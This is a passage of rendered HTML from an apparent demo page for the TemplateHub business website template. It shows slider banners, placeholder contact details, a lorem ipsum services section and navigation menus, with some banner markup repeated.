style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 0px;">do eiusmod tempor incididunt ut labore </div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1400" data-x="50" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 139.5px; top: 402px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);"><a class="read-more" href="https://spruko.com/demo/templatehub/html/services2.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a></div> </li> <!-- SLIDE 2 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide item-select" style="width: 100%; height: 100%; overflow: hidden; z-index: 18; visibility: hidden; opacity: 0;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img2.jpg" data-src="images/slides/banenr-img2.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img2.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1700" data-x="30" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 119.5px; top: 200px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Feel <span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Good</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2000" data-x="30" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 45px; left: 119.5px; top: 255px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Awesome Design &amp; Functionality</div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2200" data-x="30" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 119.5px; top: 325px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">do eiusmod tempor incididunt ut labore </div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2500" data-x="30" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 119.5px; top: 402px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <a class="read-more" href="https://spruko.com/demo/templatehub/html/patient-and-family.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a> </div> </li> <!-- SLIDE 3 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide" style="width: 100%; height: 100%; overflow: hidden; visibility: hidden; opacity: 0; z-index: 18;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img3.jpg" data-src="images/slides/banenr-img3.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img3.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2800" data-x="50" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 139.5px; top: 200px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Business <span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Trend</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3100" data-x="50" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 45px; left: 139.5px; top: 255px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Straight – Business Consulting Template </div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3400" data-x="50" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 139.5px; top: 325px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;"> Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">do eiusmod tempor incididunt ut labore</div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3700" data-x="50" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 139.5px; top: 402px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"><a class="read-more" href="https://spruko.com/demo/templatehub/html/extra-content.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a> </div> </li> </ul> <div class="tp-bannertimer" style="width: 50.8%; visibility: visible; transform: translate3d(0px, 0px, 0px);"></div> <div class="tp-loader spinner4" style="display: none;"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div> <div style="position: absolute; top: 360px; margin-top: -34px; left: 20px;" class="tp-leftarrow tparrows default preview hidearrows"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder" style="visibility: inherit; opacity: 1; background-image: url(&quot;images/slides/banenr-img3.jpg&quot;);"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder">Intro Slide</div><div class="tp-arr-subtitleholder"></div></div></div></div><div style="position: absolute; top: 360px; margin-top: -34px; right: 20px;" class="tp-rightarrow tparrows default preview hidearrows"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder" style="visibility: inherit; opacity: 1; background-image: url(&quot;images/slides/banenr-img2.jpg&quot;);"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder">Intro Slide</div><div class="tp-arr-subtitleholder"></div></div></div></div></div> <!--End Banner--> <!--Start Section--> <div class="p-top30 p-bottom30 vgredient1 text-white"> <div class="container"> <div class="row"> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-clock-o text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Opening Time</h3> <h5 class="">Monday - Friday : 9:00 - 9:30</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-map-marker text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Office Location</h3> <h5 class="">526, East Guard, USA.</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-phone text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Quick Contact</h3> <h5 class="">(0123) - 123475</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-comment-o text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Chat Us</h3> <h5 class="">info@templatehub.com</h5> </div> </div> </div> </div> </div> <!--End Section--> <!--Start Content--> <div class="content"> <!--Start Main Services--> <div class="services-content bg_gray section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Main</span> Services</h2> <p>If you need a TemplateHub as a Business site Template.There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some .</p></div> </div> </div> <div class="row"> <div class="col-md-4 m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$23</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img1.jpg"> <div class="detail"> <h3>Fast Support</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> <div class="col-md-4  m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$36</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img4.jpg"> <div class="detail"> <h3>Clean Code</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> <div class="col-md-4  m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$82</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img5.jpg"> <div class="detail"> <h3>Unique design</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> </div> </div> </div> <!--End Main Services--> <!--start extra  area --> <div class="section-spacing offer_area relative parallax" data-parallax-img="images/parallax/1.jpg" data-parallax-img-width="2400" data-parallax-img-height="1500" style="background-image: url(&quot;images/parallax/1.jpg&quot;); background-repeat: repeat; background-size: 1349px 843.125px; background-position: 0px -119.619px;"> <div class="container parallax-content"> <div class="row pop-video-container"> <div class="col-md-6 col-sm-6 col-xs-12 text-center"> <!--Youtube Video Link--> <a class="autoplay video-button text-center" href="https://www.youtube.com/watch?v=RSbOZUfiGqg"> <span class="fa-stack fa-lg text_white video-button"> <i class="fa fa-circle fa-stack-2x"></i> <i class="fa fa-play fa-stack-1x text-dark"></i> </span> </a> <!--Vimeo Video Link--> <!--<a class="autoplay video-button text-center" href="https://vimeo.com/35044232">
+--></script> <!--Start PreLoader--> <div id="preloader" style="display: none;"> <div id="status" style="display: none;"> &nbsp; </div> <div class="loader"> <span></span><span></span><span></span> </div> </div> <!--End PreLoader--> <!--Start Top Bar--> <div class="top-bar"> <div class="container"> <div class="row"> <div class="col-md-5"> <span class="welcome-message">Welcome To TemplateHub</span> </div> <div class="col-md-7"> <div class="get-touch"> <ul class="quick-contact"> <li><span><i class="fa fa-phone"></i> 0-235-657-24587</span></li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i class="fa fa-envelope"></i> call@templatehub.com</a> </li> </ul> <ul class="social-icons"> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-facebook"></i></a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-twitter"></i></a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-google"></i></a> </li> </ul> </div> </div> </div> </div> </div> <!--Top Bar End--> <!--Start Header--> <header class="header sticky"> <div class="container"> <div class="row"> <div class="col-md-3"> <a class="logo" href="https://spruko.com/demo/templatehub/html/index.html"><img alt="" src="./logo1.png"></a> </div> <div class="col-md-9"> <nav class="menu" id="navigation"> <ul class="nav wtf-menu" id="menu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Home</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/index.html">Home Page 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index2.html">Home Page 2</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index3.html">Home Page 3</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index4.html">Home Page 4</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">About Us</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/about-us.html">About Us</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/about-us2.html">About Us 2</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Pages</a> <ul class="submenu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Services</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/services.html">Services</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services2.html">Services Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services3.html">services3</a> </li> </ul> </li> <li> <a href="https://spruko.com/demo/templatehub/html/appointment.html">Appointment</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members.html">Team Members One</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members2.html">Team Slider</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">Team Member Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/pricing-tables.html">Pricing Tables</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shortcodes.html">Shortcodes</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Gallery</a> <ul class="submenu"> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Simple Gallery</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-two.html">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-three.html">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-four.html">Columns Four</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Filter Gallery</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-two.html">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-three.html">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-four.html">Columns Four</a> </li> </ul> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Blog</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/right-sidebar.html">Right Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/no-sidebar.html">No Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-masonary.html">Masonary</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-detail.html">Blog Details</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/shop.html">Shop</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/shop.html">Shop</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-detail.html">Shop Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-cart.html">Shop Cart</a> </li> </ul> </li> <li class="parent"> <a href="https://spruko.com/demo/templatehub/html/#">Contact Us</a> <ul class="submenu"> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us.html">Contact-Us 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us2.html">Contact-Us 2</a> </li> </ul> </li> </ul> </nav> </div> </div> </div> </header> <!--End Header--> <!--Start Banner--> <div class="tp-banner-container" style="overflow: visible;"> <div class="tp-banner revslider-initialised tp-simpleresponsive" id="revslider-355" style="max-height: 720px; height: 720px;"> <ul style="display: block; overflow: hidden; width: 100%; height: 100%; max-height: none;"> <!-- SLIDE 1 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide current-sr-slide-visible" style="width: 100%; height: 100%; overflow: hidden; z-index: 20; visibility: inherit; opacity: 1;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img1.jpg" data-src="images/slides/banenr-img1.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img1.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="500" data-x="50" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 139.5px; top: 200px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);">Creative<span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Business</span><span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Template</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="800" data-x="50" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 139.5px; top: 255px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);">Business site Solutions</div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1100" data-x="50" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 40px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 28px; left: 139.5px; top: 325px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 40px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 28px;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 0px;">do eiusmod tempor incididunt ut labore </div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1400" data-x="50" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 139.5px; top: 402px; visibility: visible; opacity: 1; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.0025, 0, 0, 0, 1);"><a class="read-more" href="https://spruko.com/demo/templatehub/html/services2.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a></div> </li> <!-- SLIDE 2 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide item-select" style="width: 100%; height: 100%; overflow: hidden; z-index: 18; visibility: hidden; opacity: 0;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img2.jpg" data-src="images/slides/banenr-img2.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: url(&quot;images/slides/banenr-img2.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="1700" data-x="30" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 119.5px; top: 200px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Feel <span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Good</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2000" data-x="30" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 45px; left: 119.5px; top: 255px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Awesome Design &amp; Functionality</div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2200" data-x="30" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 119.5px; top: 325px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">do eiusmod tempor incididunt ut labore </div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2500" data-x="30" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 119.5px; top: 402px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <a class="read-more" href="https://spruko.com/demo/templatehub/html/patient-and-family.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a> </div> </li> <!-- SLIDE 3 --> <li data-masterspeed="500" data-saveperformance="on" data-slotamount="7" data-title="Intro Slide" data-transition="fade" class="active-revslide" style="width: 100%; height: 100%; overflow: hidden; visibility: hidden; opacity: 0; z-index: 18;"> <div class="slotholder" style="width:100%;height:100%;" data-duration="undefined" data-zoomstart="undefined" data-zoomend="undefined" data-rotationstart="undefined" data-rotationend="undefined" data-ease="undefined" data-bgpositionend="undefined" data-bgposition="center top" data-kenburns="undefined" data-easeme="undefined" data-bgfit="cover" data-bgfitend="undefined" data-owidth="undefined" data-oheight="undefined"><div class="tp-bgimg defaultimg" data-lazyload="undefined" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat" data-lazydone="undefined" src="images/slides/banenr-img3.jpg" data-src="images/slides/banenr-img3.jpg" style="background-color: rgba(0, 0, 0, 0); background-repeat: no-repeat; background-image: 